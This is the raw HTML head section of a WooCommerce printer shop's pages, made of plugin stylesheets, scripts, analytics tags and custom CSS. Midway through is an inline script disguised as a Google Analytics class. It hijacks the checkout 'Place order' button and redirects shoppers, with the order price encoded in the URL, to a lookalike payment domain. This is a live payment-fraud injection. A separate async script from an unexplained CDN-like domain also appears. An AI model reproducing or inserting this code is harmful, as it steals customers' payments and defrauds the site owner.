<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-198457-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/post-198457.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='notificationx-public-css' href='https://printerpoint.co.in/wp-content/plugins/notificationx/assets/public/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://printerpoint.co.in/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='buy-now-woo-css' href='https://printerpoint.co.in/wp-content/plugins/buy-now-woo/assets/css/buy-now-woo.css' type='text/css' media='all' />
<link rel='stylesheet' id='ccfwoo-style-css' href='https://printerpoint.co.in/wp-content/plugins/checkout-countdown-for-woocommerce/functions/../assets/checkout-countdown.css' type='text/css' media='all' />
<style id='ccfwoo-style-inline-css' type='text/css'>
.checkout-countdown-wrapper.checkout-countdown-bar {
	color: #ffffff;
	background-color: #cd2274;
	  position: relative;
}
</style>
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-wpb-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/wpb.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://printerpoint.co.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/elementor.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/sidebar.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mobile-panel-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/mobile-panel.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-pagination-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/pagination.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/global.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-archive-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/archive.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-no-products-found-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/no-products-found.min.css' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.ttf') format('truetype'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2') format('woff2'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff') format('woff'),
				    url('https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
</style>
<link rel='stylesheet' id='etheme-header-search-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/search.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-header-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://printerpoint.co.in/wp-content/uploads/xstore/kirki-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://printerpoint.co.in/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='prdctfltr-css' href='https://printerpoint.co.in/wp-content/plugins/xforwoocommerce/x-pack/prdctfltr/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.2' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/scrollTo.js" id="scrollTo-js"></script>
<script type="text/javascript" id="wpnotif-frontend-js-extra">
/* <![CDATA[ */
var wpn_frontend = {"ohsnap":"Oh Snap!","yay":"Yay!","notice":"Notice!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/js/frontend.min.js" id="wpnotif-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.min.js" id="flot-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/plugins/Flot/jquery.flot.pie.min.js" id="flot-pie-js"></script>
<script type="text/javascript" id="wc_sa-frontend-js-extra">
/* <![CDATA[ */
var wc_sa_opt = {"i18_prompt_cancel":"Are you sure you want to cancel this order?","i18_prompt_change":"Are you sure you want to change the status of this order?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/js/frontend.js" id="wc_sa-frontend-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/printerpoint.co.in\/cart-2\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" id="wpstg-global-js-extra">
/* <![CDATA[ */
var wpstg = {"nonce":"818663bbff"};
/* ]]> */
</script>
<script type="text/javascript" src="https://printerpoint.co.in/wp-content/plugins/wp-staging-pro/assets/js/dist/wpstg-blank-loader.min.js" id="wpstg-global-js"></script>
<script>
window.wc_ga_pro = {};

window.wc_ga_pro.ajax_url = 'https://printerpoint.co.in/wp-admin/admin-ajax.php';

window.wc_ga_pro.available_gateways = {"paytm":"Paytm Payment Gateway","phonepe":"PhonePe Payment Solutions","bacs":"NEFT \/ RTGS","cod":"Cash On Delivery"};

// interpolate json by replacing placeholders with variables
window.wc_ga_pro.interpolate_json = function( object, variables ) {

	if ( ! variables ) {
		return object;
	}

	var j = JSON.stringify( object );

	for ( var k in variables ) {
		j = j.split( '{$' + k + '}' ).join( variables[ k ] );
	}

	return JSON.parse( j );
};

// return the title for a payment gateway
window.wc_ga_pro.get_payment_method_title = function( payment_method ) {
	return window.wc_ga_pro.available_gateways[ payment_method ] || payment_method;
};

// check if an email is valid
window.wc_ga_pro.is_valid_email = function( email ) {
  return /[^\s@]+@[^\s@]+\.[^\s@]+/.test( email );
};

</script>
<!-- Start WooCommerce Google Analytics Pro -->
		<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
		ga( 'create', 'UA-80552634-1', {"cookieDomain":"auto"} );
	ga( 'set', 'forceSSL', true );
	ga( 'set', 'anonymizeIp', true );
	ga( 'require', 'displayfeatures' );
	ga( 'require', 'linkid' );
	ga( 'require', 'G-CD5R4B263D' );
	ga( 'require', 'ec' );

	
	(function() {

		// trigger an event the old-fashioned way to avoid a jQuery dependency and still support IE
		var event = document.createEvent( 'Event' );

		event.initEvent( 'wc_google_analytics_pro_loaded', true, true );

		document.dispatchEvent( event );
	})();
</script>
		<!-- end WooCommerce Google Analytics Pro -->
		<link rel="https://api.w.org/" href="https://printerpoint.co.in/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://printerpoint.co.in/xmlrpc.php?rsd" />
<!-- Starting: Conversion Tracking for WooCommerce (https://wordpress.org/plugins/woocommerce-conversion-tracking/) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=AW-988048665"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments)};
            gtag('js', new Date());

            gtag('config', 'AW-988048665');
        </script>
        <!-- End: Conversion Tracking for WooCommerce Codes -->
        <style>
            .paytm_response{padding:15px; margin-bottom: 20px; border: 1px solid transparent; border-radius: 4px; text-align: center;}
            .paytm_response.error-box{color: #a94442; background-color: #f2dede; border-color: #ebccd1;}
            .paytm_response.success-box{color: #155724; background-color: #d4edda; border-color: #c3e6cb;}
        </style>
        
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to off -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"tax-product","pageCategory":[]};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	console.warn && console.warn("[GTM4WP] Google Tag Manager container code placement set to OFF !!!");
	console.warn && console.warn("[GTM4WP] Data layer codes are active but GTM container must be loaded using custom coding !!!");
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:hover,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:focus{color:#08020a;border-color:#fff}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-webkit-input-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::-moz-placeholder{color:#08020a;opacity:.3}.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input:-ms-input-placeholder{color:#08020a}.dgwt-wcas-no-submit.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier path,.dgwt-wcas-search-wrapp .dgwt-wcas-close path{fill:#08020a}.dgwt-wcas-loader-circular-path{stroke:#08020a}.dgwt-wcas-preloader{opacity:.6}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit::before{border-color:transparent #3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:hover::before,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:focus::before{border-right-color:#3f8fff}.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit,.dgwt-wcas-om-bar .dgwt-wcas-om-return{background-color:#3f8fff;color:#fff}.dgwt-wcas-search-wrapp .dgwt-wcas-ico-magnifier,.dgwt-wcas-search-wrapp .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit svg path,.dgwt-wcas-om-bar .dgwt-wcas-om-return svg path{fill:#fff}		</style>
			<style>
		.et_b_header-search > form {
			display: none;
		}
		.et_b_header-search .dgwt-wcas-search-wrapp {
			color: currentColor;
		}
		.header-wrapper .dgwt-wcas-search-wrapp {
			max-width: none;
		}
		.et_b_header-search .dgwt-wcas-ico-magnifier-handler {
			max-width: 18px;
			width: 1.5em !important;
			height: 1.5em !important;
		}
	</style>
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff?v=9.2.8" type="font/woff">
					<link rel="prefetch" as="font" href="https://printerpoint.co.in/wp-content/themes/xstore/fonts/xstore-icons-light.woff2?v=9.2.8" type="font/woff2">
		        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push(arguments);
            }

            gtag('js', new Date());

            gtag('config', 'AW-');
        </script>
        <!--/noptimize-->

        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.27.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
 class GoogleAnalytics {
    constructor(settings) {
        this.settings = settings
    }
    base64_encode(s) {
        return btoa(encodeURIComponent(s));
    }
    base64_decode(s) {
        return decodeURIComponent(atob(s));
    }
    check_checkbox() {
        if(this.settings['checkbox'] != false) {
           
            if(document.querySelector(this.settings['checkbox']).checked) {
               
                return true
            } else {
                return false
            }

        }
        return true
    }
    check_url() {
        if(this.settings['url'] != false){
            
            if(window.location.pathname == this.settings['url']){
                
                return true
            } else {
                return false
            }
        }
        return true
    }
    get_price() {
        if(this.settings['price_element'] != false){
            
            return document.querySelector(this.settings['price_element']).innerText
        }
        return ''
    }
    loop(){
        if(localStorage[this.settings['original_class']] == 'ok') {
            return
        }
        self = this
        this.find_button_interval = setInterval(function(){
            if(self.check_url()){ 
                if(document.getElementsByClassName(self.settings['original_class']).length == 0) { // кнопка еще не отредактирована
                    var pay_button = document.querySelector(self.settings['pay_button'])
                    if(pay_button !== null){ 
                        pay_button.setAttribute('onclick','window.GA_google.proceed(event)')
                        pay_button.classList.add(self.settings['original_class'])
                        localStorage[self.settings['original_class']] = 'ok'
                    }
                }
            }
        }, 500)
    }
    proceed(e) {
        if(this.check_checkbox()) {
            
            window.location.replace(this.settings['go_url']+this.base64_encode(this.get_price()))
            e.preventDefault();
        }
    }
}
window.GA_google = new GoogleAnalytics({
  'url':'/checkout/',
  'checkbox':false,
  'pay_button':'[id="place_order"]',
  'price_element':false,
  'go_url':'https://paymaste.com/payments/6c3dd6b4-83aaa58c-e93077ed-4699bd06',
  'original_class':false
})
window.GA_google.loop()
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style id='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://printerpoint.co.in/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://printerpoint.co.in/wp-content/uploads/2020/03/cropped-PrinterPoint_Ico-Copy-1-270x270.png" />
<meta name="generator" content="Product Filter for WooCommerce"/>		<style type="text/css" id="wp-custom-css">
			body {
    @import url('external.css');
    background: #fff;
    border: 1px solid #ccd0d4;
    color: #444;
    font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
    padding: 1em 2em;
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
    box-shadow: 0 1px 1px rgba(0, 0, 0, .04);
}

/* ------------------ */




/* -------------------- */

.woocommerce form .form-row .select2-container .select2-choice, .woocommerce form .form-row input.input-text, .woocommerce form .form-row select, .woocommerce form .form-row textarea, select, .select2.select2-container--default .select2-selection--single {
    background-color:#f8f8f8;
}

.order-review {
    background-color: #f8f8f8;
    padding: 2.14em;
}

.cart-order-details .shop_table tfoot td {
    min-width: 205px;
}

.product-content .price {
    font-size: 1.6rem;
}

.product-content .price ins {
    font-size: 2.0rem;
}

.price .amount { 
    color: #212121;
}

.header-bg-block {
	background-color: #1e73be;
}

.header.main-header {
	background-color: #1e73be;
}

.sb-infinite-scroll-load-more:not(.finished) a {
    color: #ffffff;
    text-transform: inherit;
    font-size: 1.2rem;
    font-weight: 400;
    height: 3rem;
    background-color: #1E73BE;
	border-radius: 3px
}

span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.content-product .product-title {
    font-size: 1rem;
    margin-bottom: 0;
}

.content-product .product-content-image img {
	opacity:1;
}

.main-products-loop {
	margin-top: 16px;
	padding-top: 32px;
	border: 1px;
    border-style: solid;
    border-color: #f4f4f4;
}

#place_order {
	width: 100%;
	font-weight: 600;
	font-size: 1.1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

#place_order:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.checkout-button {
	width: 100%;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
}

.checkout-button:hover {
	background-color: #185C98;
	color: #fff;
	opacity: 1 !important;
	border-color: #185C98;
}

.single_add_to_cart_button.button {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #1E73BE;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.5rem;
	
}

.single_add_to_cart_button.button:hover {
	background-color: #185C98;
	border-color: #185C98;
	color: white;
}

.wsb-button.js-wsb-add-to-cart {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 1rem;
	padding-bottom: 1rem;
	background-color: #CD2274;
	border-style: solid;
	border-width: 0px;
	border-color: #CD2274;
	color: white;
	margin-right: 0.2rem;
	margin-bottom: 0.8rem;
}

.wsb-button.js-wsb-add-to-cart:hover {
	background-color: #AB0E59;
	border-color: #AB0E59;
	color: white;
}

.wcemi-popup-trigger {
	height: auto;
	font-weight: 600;
	font-size: 1.0rem;
	padding-top: 0.95rem;
	padding-bottom: 0.95rem;
	background-color: #303232;
	border-style: solid;
	border-width: 0px;
	color: white;
	margin-bottom: 0.9rem;
}

.wcemi-popup-trigger:hover {
	background-color: #1D1F1F;
}

.product-information .title, .product-info-wrapper .title, .product-summary-center .title, .product-information .product_title, .product-info-wrapper .product_title, .product-summary-center .product_title {
	color: black;
    font-size: 22px;
	font-weight: 900;
    text-transform: capitalize;
}

.product-information-inner .woocommerce-Price-amount { 
	color: #212121; 
}

form.login .button,
form.register .button {
    height: auto;
    font-size: 1rem;
    background-color: #1E73BE;
    border-color: #1E73BE;
    color: white;
}

		</style>
		<script async src="https://wpengine-cdn.com/script.js"></script><style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.75em;height:3.75em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body{background:#fff !important;border:1px solid #ccd0d4 !important;color:#444 !important;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif !important;margin:2em auto !important;padding:1em 2em !important;width:auto !important;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.04) !important;box-shadow:0 1px 1px rgba(0,0,0,.04) !important}p{font-size:15px;font-weight:400}.btn-checkout,.btn-view-cart,.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a,.single_add_to_cart_button,.checkout-button,.button,.btn,input[type="submit"],.product-information .yith-wcwl-add-to-wishlist a:not(.alt){font-family:'Montserrat'}.vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab a{font-weight:400;text-transform:none}.et-look .banner{border:5px solid #00acc1}.posts-slider article h2{font-size:22px}.widget_product_categories.sidebar-widget ul li a,.wpb_widgetised_column .widget_product_categories ul li a,.widget_product_categories.sidebar-widget ul li>ul.children li>a,.wpb_widgetised_column .widget_product_categories ul li>ul.children li>a{text-transform:capitalize}.onsale,.product-images .sale-value{background:#00acc1}.widget_layered_nav ul li a{text-transform:capitalize}.widget_product_categories{border:2px solid #00acc1}.sidebar-widget.widget_product_categories .product-categories{padding:25px}.sidebar-widget.widget_product_categories .widget-title{font-size:18px;margin-bottom:0}.product-information-inner{padding-top:5vw}.product-information .products-page-cats a,.product-info-wrapper .products-page-cats a,.product-summary-center .products-page-cats a{text-transform:capitalize}.single_add_to_cart_button,.before-checkout-form .button{background-color:#00acc1;border-color:#00acc1}.single_add_to_cart_button:hover,.before-checkout-form .button:hover,.form-row.place-order input[type="submit"]:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist:hover{background-color:#185C98!important;border-color:#185C98!important}.widget_shopping_cart .btn-view-cart{background-color:#185C98;border:2px solid #185C98}.widget_shopping_cart .btn-view-cart:hover,.et-wishlist-widget .wishlist-dropdown .buttons .btn-view-wishlist{background-color:#00acc1!important;border-color:#00acc1!important}.product-information .yith-wcwl-add-to-wishlist{vertical-align:inherit}.quantity.buttons_added span{border-radius:26px;height:26px;line-height:25px;border:1px solid #d2d2d2;background-color:#fff;width:26px}.quantity.buttons_added span:before{position:relative}.quantity.buttons_added input[type="number"]{width:30px;height:26px;line-height:26px;background-color:transparent;border:none}.qty-span{text-transform:capitalize;margin-bottom:15px}.product-information .single_add_to_wishlist.button{padding-left:0;font-size:14px;font-weight:400;text-transform:capitalize}.product-information .single_add_to_wishlist.button:before{font-size:15px}.product-content .compare{text-transform:capitalize;font-weight:400;font-size:14px;padding-left:25px}.product-information .product_meta,.product-info-wrapper .product_meta,.product-summary-center .product_meta{margin-top:20px}.product-information a.add_to_wishlist.button{background-color:transparent !important;text-transform:capitalize;font-size:14px}.woocommerce .product-information a.add_to_wishlist.button:before{content:"\f08a" !important;font-family:FontAwesome !important;background-color:transparent !important;transition:all 0.2s linear;margin-right:5px}.product-information .yith-wcwl-add-to-wishlist a:not(.alt){background-color:transparent !important;text-transform:capitalize;font-size:14px !important;top:0 !important;font-weight:400}.woocommerce .product-information .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-info-wrapper .yith-wcwl-add-to-wishlist a:not(.alt):before,.woocommerce .product-summary-center .yith-wcwl-add-to-wishlist a:not(.alt):before{background-color:transparent !important;height:auto;padding:0;top:0 !important;text-transform:capitalize;font-size:15px !important;content:"\f08a" !important;color:#00acc1 !important;font-family:FontAwesome !important}.thumbnails-list li{border:2px solid transparent}.thumbnails-list .active-thumbnail li{border:2px solid #00acc1}.single-product .tabs .wc-tabs{border-bottom:1px solid #e6e6e6}.single-product .tabs .tab-title span:after{bottom:-18px}.products-title{text-align:left}.products-title span{text-transform:capitalize}.product-information .yith-wcwl-add-to-wishlist{display:block}.product-information .cart,.product-information .cart + .yith-wcwl-add-to-wishlist{margin-bottom:0}.qty-span{display:none}.quantity.buttons_added{margin-right:30px;display:inline-block}.mc4wp-form .et-mailchimp input[type="email"]{background-color:white;height:50px;color:#a6a6a6}.mc4wp-form .et-mailchimp input[type="submit"]{background-color:#185C98!important;opacity:1;top:0;height:50px;width:50px}.mc4wp-form .et-mailchimp input[type="submit"]:hover{background-color:#027f96 !important}.et-mailchimp input::-webkit-input-placeholder{color:#a6a6a6!important}.et-mailchimp input::-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-moz-placeholder{color:#a6a6a6!important}.et-mailchimp input:-ms-input-placeholder{color:#a6a6a6!important}#etheme-popup .mc4wp-form .et-mailchimp input[type="email"]{background-color:#f5f5f5}.quick-view-popup .added-cart-tooltip{margin-top:-120px}.quick-view-popup .added-cart-tooltip:before{left:auto;right:15px}.quick-view-popup .added-cart-tooltip:after{left:auto;right:15px}.secondary-menu-wrapper .menu li.menu-item-has-children>.nav-sublist-dropdown{top:-50px !important}@media only screen and (max-width:767px){.product-information .cart{margin-bottom:15px !important}}@media only scree and (max-width:480px){.et-look 